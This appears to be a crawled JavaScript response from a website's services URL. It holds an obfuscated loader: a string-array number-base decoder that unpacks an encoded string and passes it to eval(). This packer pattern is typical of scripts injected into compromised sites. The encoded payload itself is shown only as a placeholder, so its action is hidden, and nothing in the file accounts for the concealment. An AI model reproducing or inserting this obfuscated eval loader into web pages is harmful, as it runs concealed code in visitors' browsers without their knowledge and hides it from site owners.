

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 2310
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"aoLKxsEwZ",2,2,29))